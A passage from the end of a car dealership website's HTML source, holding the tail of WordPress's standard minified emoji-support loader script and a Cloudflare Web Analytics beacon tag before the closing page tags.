OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"531de13f6ece4a97a39cb7fd3bb26eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
